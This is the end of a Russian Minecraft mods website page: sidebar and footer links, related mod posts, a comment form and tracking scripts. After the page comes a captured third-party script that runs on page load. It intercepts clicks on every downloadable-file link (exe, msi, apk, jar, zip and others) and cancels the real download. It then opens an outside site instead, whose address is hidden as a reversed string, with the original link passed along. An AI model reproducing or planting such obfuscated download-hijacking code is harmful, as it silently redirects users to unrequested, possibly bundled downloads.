<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/trash-cans/" aria-label="Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Trash Cans" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/trash-cans/"  rel="bookmark">Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T01:29:21+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/no-hostiles-around-campfire/" aria-label="Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод No Hostiles Around Campfire" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/no-hostiles-around-campfire/"  rel="bookmark">Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:28:41+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/just-mob-heads/" aria-label="Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Just Mob Heads" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/just-mob-heads/"  rel="bookmark">Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:06:03+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/plant-in-a-jar/" aria-label="Мод Plant in a Jar 1.16.4/1.16.3" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Plant in a Jar" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/plant-in-a-jar/"  rel="bookmark">Мод Plant in a Jar 1.16.4/1.16.3</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:45:26+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/humbling-bundle/" aria-label="Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Humbling Bundle" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/humbling-bundle/"  rel="bookmark">Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:24:37+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/nimble/" aria-label="Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод nimble" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/nimble/"  rel="bookmark">Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:09:45+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/mods-76/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='2644' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"70bdd84076","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-066d2928.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 708
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "xYWrNHAspp/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
